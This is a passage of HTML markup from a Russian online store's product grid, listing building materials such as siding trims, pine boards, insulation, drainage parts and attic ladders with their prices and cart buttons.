						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/okolookonnaya-elit-planka-belaya">
		Околооконная Элит планка широкая, белая		</a></h4>
					
				
					<p class="price">
							970 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('2934');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('2934');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/kleenie-doski-iz-sosni/doska-kleenaja-sosna-40h200h6000mm"><img src="https://saiding-market.ru/image/cache/catalog/pilomaterialy/doskakleenajasosna50h100h6000mm-200x170.jpg" alt="Доска клееная (сосна) 40х200х6000мм" title="Доска клееная (сосна) 40х200х6000мм" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/kleenie-doski-iz-sosni/doska-kleenaja-sosna-40h200h6000mm">
		Доска клееная (сосна) 40х200х6000мм		</a></h4>
					
				
					<p class="price">
							2 750 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('15116');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('15116');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/nadstrojka-dozhdepriemnika-plastikovogo-300h300"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/nadstrojkadozhdepriemnikaplastikovogo300h300-200x170.png" alt="Надстройка дождеприемника пластикового 300х300" title="Надстройка дождеприемника пластикового 300х300" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/nadstrojka-dozhdepriemnika-plastikovogo-300h300">
		Надстройка дождеприемника пластикового 300х300...		</a></h4>
					
				
					<p class="price">
							280 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12624');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12624');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/uteplitel/rockwool1/uteplitel-venti-batts-50h600h800"><img src="https://saiding-market.ru/image/cache/catalog/utep/1/4947-rokvul-venti-batts-optima-50-200x170.png" alt="Утеплитель Венти Баттс 50х600х800" title="Утеплитель Венти Баттс 50х600х800" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/uteplitel/rockwool1/uteplitel-venti-batts-50h600h800">
		Утеплитель Венти Баттс 50х600х800		</a></h4>
					
				
					<p class="price">
							2 200 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('8915');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('8915');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/ventiljacionnie-reshjotki/vosmiugolnaja-frontonnaja-ventiljacionnaja-reshjotka-korichnevaja"><img src="https://saiding-market.ru/image/cache/catalog/reshetka-200x170.png" alt="Восьмиугольная фронтонная вентиляционная решётка Коричневая" title="Восьмиугольная фронтонная вентиляционная решётка Коричневая" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/ventiljacionnie-reshjotki/vosmiugolnaja-frontonnaja-ventiljacionnaja-reshjotka-korichnevaja">
		Восьмиугольная фронтонная вентиляционная решётка Коричневая...		</a></h4>
					
				
					<p class="price">
							3 500 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('4938');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('4938');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/cherdachnaja-lestnica-dacha"><img src="https://saiding-market.ru/image/cache/catalog/krovlja/cherdachnyelestnicysljukom/cherdachnajalestnicadacha1-200x170.jpeg" alt="Чердачная лестница Dacha" title="Чердачная лестница Dacha" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/cherdachnaja-lestnica-dacha">
		Чердачная лестница Dacha		</a></h4>
					
				
					<p class="price">
							13 500 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('14880');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('14880');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/piks-dlja-stolbov/plastikovaja-imitacija-kirpichnogo-stolba-restavracija-zheltij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/0/pikspaneli/piksrestavracijazheltyj-200x170.png" alt="Пластиковая имитация кирпичного столба Реставрация Желтый" title="Пластиковая имитация кирпичного столба Реставрация Желтый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/piks-dlja-stolbov/plastikovaja-imitacija-kirpichnogo-stolba-restavracija-zheltij">
		Пластиковая имитация кирпичного столба Реставрация Желтый...		</a></h4>
					
				
					<p class="price">
							0 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('9311');" data-product-id="9311">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('9311');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/sofit-elit-bez-perforatsii-belyj"><img src="https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/sofitelitbelyjbezperforacii-200x170.png" alt="Софит Элит без перфорации белый" title="Софит Элит без перфорации белый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/sofit-elit-bez-perforatsii-belyj">
		Софит Элит без перфорации белый		</a></h4>
					
				
					<p class="price">
							640 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('2936');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('2936');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/kleenie-doski-iz-sosni/doska-kleenaja-sosna-50h200h6000mm"><img src="https://saiding-market.ru/image/cache/catalog/pilomaterialy/doskakleenajasosna50h100h6000mm-200x170.jpg" alt="Доска клееная (сосна) 50х200х6000мм" title="Доска клееная (сосна) 50х200х6000мм" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/kleenie-doski-iz-sosni/doska-kleenaja-sosna-50h200h6000mm">
		Доска клееная (сосна) 50х200х6000мм		</a></h4>
					
				
					<p class="price">
							3 437 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('15115');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('15115');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/jekologichnie-pliti-beltermo/vetro-vlagoizoljacionnaja-plita-beltermo-prjamaja-2700h1200h20mm"><img src="https://saiding-market.ru/image/cache/catalog/uteplitel/uteplitel-200x170.jpg" alt="Ветро-влагоизоляционная плита Белтермо Top, прямая (2700х1200х20мм)" title="Ветро-влагоизоляционная плита Белтермо Top, прямая (2700х1200х20мм)" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/jekologichnie-pliti-beltermo/vetro-vlagoizoljacionnaja-plita-beltermo-prjamaja-2700h1200h20mm">
		Ветро-влагоизоляционная плита Белтермо Top, прямая (2700х1200х20мм)...		</a></h4>
					
				
					<p class="price">
							1 000 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('10551');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('10551');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/kleenie-doski-iz-sosni/doska-kleenaja-sosna-40h150h6000mm"><img src="https://saiding-market.ru/image/cache/catalog/pilomaterialy/doskakleenajasosna50h100h6000mm-200x170.jpg" alt="Доска клееная (сосна) 40х150х6000мм" title="Доска клееная (сосна) 40х150х6000мм" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/kleenie-doski-iz-sosni/doska-kleenaja-sosna-40h150h6000mm">
		Доска клееная (сосна) 40х150х6000мм		</a></h4>
					
				
					<p class="price">
							1 777 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('15111');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('15111');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/peskoulovitel-plastikovij-pp-norma-dn150"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/peskoulovitelplastikovyjppnormadn150-200x170.jpg" alt="Пескоуловитель пластиковый ПП Норма DN150" title="Пескоуловитель пластиковый ПП Норма DN150" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/peskoulovitel-plastikovij-pp-norma-dn150">
		Пескоуловитель пластиковый ПП Норма DN150		</a></h4>
					
				
					<p class="price">
							2 990 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12626');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12626');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/dozhdepriemnik-plastikovij-300h300-pustoj"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/dozhdepriemnikplastikovyj300h300%28pustoj%29-200x170.jpg" alt="Дождеприемник пластиковый 300х300 (пустой)" title="Дождеприемник пластиковый 300х300 (пустой)" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/dozhdepriemnik-plastikovij-300h300-pustoj">
		Дождеприемник пластиковый 300х300 (пустой)		</a></h4>
					
				
					<p class="price">
							670 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12596');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12596');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/brus-kleenij/kleenij-brus-sosnael-90h90h6000mm"><img src="https://saiding-market.ru/image/cache/catalog/pilomaterialy/kleenyjbrussosna.el/kleenyjbrussosna.el-200x170.jpeg" alt="Клееный брус сосна/ель 90х90х6000мм" title="Клееный брус сосна/ель 90х90х6000мм" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/brus-kleenij/kleenij-brus-sosnael-90h90h6000mm">
		Клееный брус сосна/ель 90х90х6000мм		</a></h4>
					
				
					<p class="price">
							3 000 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('15089');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('15089');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/krishka-plastikovaja-dlja-dozhdepriemnika-300h300"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/kryshkaplastikovajadljadozhdepriemnika300h300-200x170.jpg" alt="Крышка пластиковая для дождеприемника 300х300" title="Крышка пластиковая для дождеприемника 300х300" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/krishka-plastikovaja-dlja-dozhdepriemnika-300h300">
		Крышка пластиковая для дождеприемника 300х300...		</a></h4>
					
				
					<p class="price">
							420 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12603');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12603');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/uteplitel/rockwool1/uteplitel-lajt-batts-skandik"><img src="https://saiding-market.ru/image/cache/catalog/uteplitel/uteplitelrockwoollajtbattsskandik-200x170.jpg" alt="Утеплитель Лайт Баттс Скандик 50х600х800" title="Утеплитель Лайт Баттс Скандик 50х600х800" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/uteplitel/rockwool1/uteplitel-lajt-batts-skandik">
		Утеплитель Лайт Баттс Скандик 50х600х800		</a></h4>
					
				
					<p class="price">
							1 300 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('8913');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('8913');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/brus-kleenij/kleenij-brus-sosnael-190h190h6000mm"><img src="https://saiding-market.ru/image/cache/catalog/pilomaterialy/kleenyjbrussosna..el-200x170.png" alt="Клееный брус сосна/ель 190х190х6000мм" title="Клееный брус сосна/ель 190х190х6000мм" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/brus-kleenij/kleenij-brus-sosnael-190h190h6000mm">
		Клееный брус сосна/ель 190х190х6000мм		</a></h4>
					
				
					<p class="price">
							12 500 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('15091');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('15091');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/h-profil-elit-dlya-sajdinga-korichnevyj"><img src="https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/h-profil13mmshokolad-200x170.png" alt="H-профиль Элит для сайдинга, коричневый" title="H-профиль Элит для сайдинга, коричневый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/h-profil-elit-dlya-sajdinga-korichnevyj">
		H-профиль Элит для сайдинга, коричневый		</a></h4>
					
				
					<p class="price">
							840 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('2931');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('2931');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/lotok-vodootvodnij-plastikovij-lvp-norma-100-n180"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/lotokvodootvodnyjplastikovyjlvpnorma100n180-200x170.png" alt="Лоток водоотводный пластиковый ЛВП Норма 100 Н180" title="Лоток водоотводный пластиковый ЛВП Норма 100 Н180" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/lotok-vodootvodnij-plastikovij-lvp-norma-100-n180">
		Лоток водоотводный пластиковый ЛВП Норма 100 Н180...		</a></h4>
					
				
					<p class="price">
							830 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12613');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12613');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/cherdachnaja-lestnica-standard-metal"><img src="https://saiding-market.ru/image/cache/catalog/krovlja/cherdachnyelestnicysljukom/cherdachnajalestnicastandardmetal1-200x170.jpeg" alt="Чердачная лестница Standard Metal" title="Чердачная лестница Standard Metal" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/cherdachnaja-lestnica-standard-metal">
		Чердачная лестница Standard Metal		</a></h4>
					
				
					<p class="price">
							25 000 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('14881');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('14881');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/krishka-plastikovaja-dlja-dozhdepriemnika-200h200"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/kryshkaplastikovajadljadozhdepriemnika200h200-200x170.jpg" alt="Крышка пластиковая для дождеприемника 200х200" title="Крышка пластиковая для дождеприемника 200х200" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/krishka-plastikovaja-dlja-dozhdepriemnika-200h200">
		Крышка пластиковая для дождеприемника 200х200...		</a></h4>
					
				
					<p class="price">
							160 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12602');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12602');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/kleenie-doski-iz-sosni/doska-kleenaja-sosna-40h300h6000mm"><img src="https://saiding-market.ru/image/cache/catalog/pilomaterialy/doskakleenajasosna50h100h6000mm-200x170.jpg" alt="Доска клееная (сосна) 40х300х6000мм" title="Доска клееная (сосна) 40х300х6000мм" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/pilomateriali/kleenie-doski-iz-sosni/doska-kleenaja-sosna-40h300h6000mm">
		Доска клееная (сосна) 40х300х6000мм		</a></h4>
					
				
					<p class="price">
							4 230 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('15110');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('15110');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/ljuk-plastikovij-chjornij"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/ljukplastikovyjchernyj-200x170.jpg" alt="Люк пластиковый Чёрный" title="Люк пластиковый Чёрный" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/ljuk-plastikovij-chjornij">
		Люк пластиковый Чёрный		</a></h4>
					
				
					<p class="price">
							3 675 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12623');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12623');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/ventiljacionnie-reshjotki/samorez-chjornij-120"><img src="https://saiding-market.ru/image/cache/catalog/komplektujuschiecentrplast/samorezchernyj120-200x170.jpg" alt="Саморез Чёрный 120" title="Саморез Чёрный 120" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/ventiljacionnie-reshjotki/samorez-chjornij-120">
		Саморез Чёрный 120		</a></h4>
					
				
					<p class="price">
							450 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('9282');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('9282');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
